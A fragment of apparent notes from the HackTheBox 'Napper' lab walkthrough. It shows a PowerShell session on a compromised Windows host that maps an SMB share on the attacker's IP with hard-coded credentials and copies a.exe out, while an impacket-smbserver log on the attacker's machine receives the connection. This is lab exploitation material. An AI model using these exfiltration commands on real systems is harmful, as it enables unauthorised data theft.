 192.168.1.12 10.10.14.152 10.10.11.240 - Napper
dir
PS C:\Temp\www\internal\content\posts\internal-laps-alpha> dir
Directory: C:\Temp\www\internal\content\posts\internal-laps-alpha
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/9/2023 12:28 AM 82 .env
-a---- 6/9/2023 12:20 AM 12697088 a.exe
net use x: \\10.10.14.152\smbFolder /user:oldboy oldboy123
PS C:\Temp\www\internal\content\posts\internal-laps-alpha> net use x: \\10.10.14.152\smbFolder /user:oldboy oldboy123
The command completed successfully.
cp .\a.exe x:\
PS C:\Temp\www\internal\content\posts\internal-laps-alpha> cp .\a.exe x:\
❯ impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -password oldboy123
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.240,55349)
VPN - root's tasks Reconnaissance - Enumeration